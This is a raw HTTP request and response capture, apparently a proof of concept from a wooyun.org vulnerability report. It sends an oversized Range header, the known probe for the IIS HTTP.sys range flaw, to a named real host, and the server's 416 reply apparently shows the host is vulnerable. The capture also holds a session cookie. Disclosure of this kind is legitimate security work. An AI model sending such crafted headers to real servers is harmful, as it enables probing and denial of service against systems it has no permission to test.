 GET /styles/index.css HTTP/1.1
Range: bytes=0-18446744073709551615
Host: system.greentree.com.cn:8070
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:37.0) Gecko/20100101
Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=egft42d3a0u0fp0xjher1sr0
Connection: keep-alive
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/css
Last-Modified: Wed, 28 May 2014 02:57:29 GMT
Accept-Ranges: bytes
ETag: "445f6090207acf1:0"
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Thu, 09 Jul 2015 04:23:13 GMT
Content-Length: 362
Content-Range: bytes */2878
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEA
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
www.wooyun.org